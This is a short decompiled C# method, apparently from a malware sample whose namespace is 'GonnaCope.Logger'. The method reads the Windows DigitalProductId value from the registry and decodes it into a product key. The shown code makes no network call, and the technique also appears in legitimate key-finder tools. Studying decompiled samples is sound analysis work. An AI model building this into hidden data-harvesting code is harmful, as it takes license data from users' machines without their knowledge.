 1 // GonnaCope.Logger.Windows
2 // Token: 0x06000089 RID: 137 RVA: 0x000034F4 File Offset: 0x000016F4
3 public static string GetProductKey()
4 {
5 RegistryKey registryKey = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Registry32);
6 bool is64BitOperatingSystem = Environment.Is64BitOperatingSystem;
7 if (is64BitOperatingSystem)
8 {
9 registryKey = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Registry64);
10 }
11 object value = registryKey.OpenSubKey("SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion").GetValue("DigitalProductId");
12 bool flag = value == null;
13 string result;
14 if (flag)
15 {
16 result = "Failed to get DigitalProductId from registry";
17 }
18 else
19 {
20 byte[] digitalProductId = (byte[])value;
21 result = Windows.ProductKey(digitalProductId);
22 }
23 return result;
24 }
25